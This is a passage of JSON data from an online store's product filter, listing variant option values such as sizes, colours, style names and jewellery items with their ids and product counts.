ect_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714105,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing 